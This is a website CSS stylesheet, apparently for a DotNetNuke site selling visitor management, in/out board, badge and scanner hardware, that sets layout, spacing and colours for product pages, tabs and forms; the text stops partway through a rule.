.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
